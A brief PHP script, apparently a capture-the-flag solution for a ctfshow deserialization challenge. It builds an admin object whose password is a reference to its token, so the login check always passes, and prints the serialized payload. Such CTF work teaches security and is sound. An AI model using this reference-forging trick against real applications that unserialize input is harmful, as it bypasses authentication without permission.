 1 <?php
2 class ctfshowAdmin{
3 public $token;
4 public $password;
5
6 public function __construct($t,$p){
7 $this->token=$t;
8 $this->password = &$this->token;
9 }
10 public function login(){
11 return $this->token===$this->password;
12 }
13 }
14
15 $admin = new  ctfshowAdmin( t: '123', p: '123');
16
17 echo serialize($admin);